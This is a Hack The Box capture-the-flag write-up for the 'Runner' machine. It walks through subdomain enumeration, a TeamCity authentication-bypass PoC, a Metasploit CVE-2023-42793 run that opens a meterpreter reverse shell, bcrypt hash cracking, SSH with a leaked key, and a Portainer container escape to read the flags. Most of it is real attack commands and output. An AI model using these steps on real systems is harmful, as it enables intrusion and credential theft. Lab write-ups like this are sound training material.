HTB Linux Medium: Runner
Runner is a Medium rated Linux machine on HTB.
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV -p 22,80,8000 -T4 10.129.217.112
Starting Nmap 7.94SVN ( <https://nmap.org> ) at 2024-04-20 15:23 EDT
Nmap scan report for runner.htb (10.129.217.112)
Host is up (0.028s latency).
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Runner - CI/CD Specialists
|_http-server-header: nginx/1.18.0 (Ubuntu)
8000/tcp open nagios-nsca Nagios NSCA
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 13.33 seconds

Modify hosts file.
1
2
3
┌──(kali㉿kali)-[~]
└─$ tail -n 1 /etc/hosts
10.129.217.112 runner.htb
Enumerate HTTP (Port 80)
Subdomain enumeration using the largest DNS SecList wordlist returned the teamcity subdomain.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali㉿kali)-[~]
└─$ ffuf -w /opt/SecLists/Discovery/DNS/n0kovo_subdomains.txt -H "Host: FUZZ.runner.htb" -u <http://runner.htb> -fs 154
/'___\\ /'___\\ /'___\\
/\\ \\__/ /\\ \\__/ __ __ /\\ \\__/
\\ \\ ,__\\\\ \\ ,__\\/\\ \\/\\ \\ \\ \\ ,__\\
\\ \\ \\_/ \\ \\ \\_/\\ \\ \\_\\ \\ \\ \\ \\_/
\\ \\_\\ \\ \\_\\ \\ \\____/ \\ \\_\\
\\/_/ \\/_/ \\/___/ \\/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : <http://runner.htb>
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/n0kovo_subdomains.txt
:: Header : Host: FUZZ.runner.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 154
________________________________________________
teamcity [Status: 401, Size: 66, Words: 8, Lines: 2, Duration: 349ms]
Modify hosts file.
1
2
3
┌──(kali㉿kali)-[~]
└─$ tail -n 1 /etc/hosts
10.129.248.232 runner.htb teamcity.runner.htb
Browsing to the newly found subdomain, we get a teamcity page with the version of 2023.05.3. 
Whilst googling for exploits we come across the following: PoC
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~]
└─$ python3 hacker.py -u <http://teamcity.runner.htb/>
Targeting URL: <http://teamcity.runner.htb/>
Attempting to delete user token for <http://teamcity.runner.htb>...
Attempting to create a new user token...
Successfully created a new user token.
Attempting to create a new user with token: eyJ0eXAiOiAiVENWMiJ9.LTcyWndQVG5RWHRVQklkTUh5azQ3Y1lFSGUw.MGUzZDc4ZGQtZjk0YS00NzRkLTg4ZTEtNDgxMTExOTg2MzVk
Successfully created a new user.
[+] <http://teamcity.runner.htb/login.html> [_secops8223:changeme]
Further googling reveals a Metasploit module that can gain us shell access: Link
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > set target 1
target => 1
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > set lhost tun0
lhost => 10.10.14.65
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > set rport 80
rport => 80
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > set rhosts teamcity.runner.htb
rhosts => teamcity.runner.htb
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > set payload cmd/linux/http/x64/meterpreter/reverse_tcp
payload => cmd/linux/http/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > run
[*] Started reverse TCP handler on 10.10.14.65:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.05.3 (build 129390) detected.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.N3VVSDNNTWx3eEU1bkt5TkdUYkZiQ0NJWWZZ.NGEyMzM3MDQtNmE1Yi00ZjQwLWFkYzUtMTA3ODkwMDA4OWQ3
[*] Modifying internal.properties to allow process creation...
[*] Waiting for configuration change to be applied...
[*] Executing payload...
[*] Resetting the internal.properties settings...
[*] Sending stage (3045380 bytes) to 10.129.248.232
[*] Waiting for configuration change to be applied...
[*] Deleting the authentication token.
[*] Meterpreter session 1 opened (10.10.14.65:4444 -> 10.129.248.232:58004) at 2024-04-21 02:34:47 -0400
meterpreter > getuid
Server username: tcuser
Lateral movement
On the administration page you have the option to make a backup. 
In the backup we find a users table.
1
2
3
4
5
6
┌──(root㉿kali)-[/tmp/database_dump]
└─# cat users
ID, USERNAME, PASSWORD, NAME, EMAIL, LAST_LOGIN_TIMESTAMP, ALGORITHM
1, admin, $2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye, John, john@runner.htb, 1713681282787, BCRYPT
2, matthew, $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em, Matthew, matthew@runner.htb, 1709150421438, BCRYPT
11, _secops8223, $2a$07$FzqJBbqZlw6yrv3UcJ2mlux4VkeUERYpXMezC17w..I.QsViPRGBK, , "", 1713680779785, BCRYPT
Additionally we find an SSH key.
1
2
3
┌──(root㉿kali)-[/tmp]
└─# find . -name *ssh* 2>/dev/null
./config/projects/AllProjects/pluginData/ssh_keys
We were able to crack the password for the matthew user.
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[/tmp]
└─$ john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 128 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
piper123 (?)
1g 0:00:00:55 DONE (2024-04-21 02:44) 0.01818g/s 946.4p/s 946.4c/s 946.4C/s playboy93..onelife
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Trying to SSH using the private key we are able to login using the john user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali㉿kali)-[~/…/projects/AllProjects/pluginData/ssh_keys]
└─$ ssh -i id_rsa john@runner.htb
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-102-generic x86_64)
* Documentation: <https://help.ubuntu.com>
* Management: <https://landscape.canonical.com>
* Support: <https://ubuntu.com/pro>
System information as of Sun Apr 21 07:54:17 AM UTC 2024
System load: 0.00390625
Usage of /: 84.1% of 9.74GB
Memory usage: 43%
Swap usage: 11%
Processes: 230
Users logged in: 0
IPv4 address for br-21746deff6ac: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.129.248.232
IPv6 address for eth0: dead:beef::250:56ff:fe94:bdd8
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See <https://ubuntu.com/esm> or run: sudo pro status
john@runner:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)

We can login to portainer using the matthew user creds: matthew:piper123. Once logged in we have access to portainer. 
Looks like we have the ability to create containers. 
Found the following Link to map the local machine directory to the container (set image to teamcity:latest). Also found a CVE by searching for recent docker exploits: Link 
User flag: 8515d9dd417d61b2545317b936cd72b2
1
2
3
root@c2940657e336:.# cat ../../../../../../../home/john/user.txt
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
8515d9dd417d61b2545317b936cd72b2
Root flag: 3cb3c6014621c3fb167c05051cda70bb
1
2
3
root@c2940657e336:.# cat ../../../../../../../root/root.txt
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
3cb3c6014621c3fb167c05051cda70bb